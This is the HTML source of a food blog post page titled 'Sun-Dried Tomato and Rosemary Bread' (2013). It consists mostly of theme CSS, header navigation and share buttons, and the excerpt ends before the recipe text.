.is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/16695><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=16695'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-16695 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-16695 class="single-post-content post-16695 post type-post status-publish format-standard has-post-thumbnail hentry category-breads-rolls-muffins category-recipes tag-bread tag-breadmaker tag-breadmaker-bread tag-dinner tag-dinner-bread tag-easter tag-easter-side-dish tag-easy tag-easy-homemade-bread tag-fathers-day-side-dish tag-fathers-day tag-food tag-holiday tag-holiday-side-dish tag-home-baked-bread tag-homemade-bread tag-mothers-day tag-mothers-day-side-dish tag-paprika tag-recipe tag-rosemary tag-side-dish tag-sun-dried-tomato-and-rosemary-bread tag-sun-dried-tomatoes tag-thanksgiving tag-thanksgiving-side-dish tag-tomatoes"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2.jpg class="single-image image aligncenter wp-post-image" alt="Sun-Dried Tomato and Rosemary Bread | Can&#039;t Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it&#039;s made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Sun-Dried Tomato and Rosemary Bread</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2013-04-02>April 2, 2013</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/ data-a2a-title="Sun-Dried Tomato and Rosemary Bread"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F&amp;linkname=Sun-Dried%20Tomato%20and%20Rosemary%20Bread" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F&amp;linkname=Sun-Dried%20Tomato%20and%20Rosemary%20Bread" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F&amp;linkname=Sun-Dried%20Tomato%20and%20Rosemary%20Bread" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
